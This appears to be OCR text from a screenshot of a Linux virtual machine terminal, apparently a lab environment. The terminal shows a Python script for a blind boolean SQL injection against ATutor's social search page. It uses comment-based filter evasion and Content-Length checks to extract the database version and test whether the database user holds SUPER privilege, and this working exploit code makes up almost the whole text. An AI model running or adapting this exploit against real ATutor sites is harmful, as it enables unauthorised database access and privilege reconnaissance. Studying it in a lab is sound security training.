 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:24
rockylinux@localhost:/opt/lampp/htdocs/ATutor
File Edit View Search Terminal Help
import requests
import sys
def searchFriends_sqli(ip):
print("(+) Retrieving database version length....")
for i in range(100):
target = "http://{}/ATutor/mods/_standard/social/index_public.php?q=AAAA')/**/OR/**/(SELECT/**/LENGTH(VERSION()))={}%23".format(ip, i)
r = requests.get(target)
content_length = int(r.headers['Content-Length'])
if content_length > 20:
version_length = i
print(version_length)
print("(+) Retrieving database version....")
for i in range(1, version_length + 1):
injection_string = "AAAA')/**/OR/**/(ASCII(SUBSTRING((SELECT/**/VERSION()),{},1)))=[REPLACEMENT]%23".format(i)
for j in range(32, 127):
target = "http://%s/ATutor/mods/_standard/social/index_public.php?q=%s" % (ip, injection_string.replace("[REPLACEMENT]", str(j)))
r = requests.get(target)
content_length = int(r.headers['Content-Length'])
if content_length > 20:
extracted_char = chr(j)
sys.stdout.write(extracted_char)
sys.stdout.flush()
print()
print("(+) Checking if the database user has SUPER privilege...")
target = "http://{}/ATutor/mods/_standard/social/index_public.php?q=AAAA')/**/OR/**/(SELECT/**/Super_priv/**/FROM/**/mysql.user/**/WHERE/**/user/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),
'@',1))/**/AND/**/Host/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),'@',-1)))='Y';%23".format(ip, i)
r = requests.get(target)
content_length = int(r.headers['Content-Length'])
if content_length > 20:
print("Yes")
else:
print("No")
def main():
if len(sys.argv) != 2:
print("(+) usage: %s <target>" % sys.argv[0])
print("(+) eg: %s 192.168.121.103" % sys.argv[0])
sys.exit(-1)
1,1 Top
Type here to search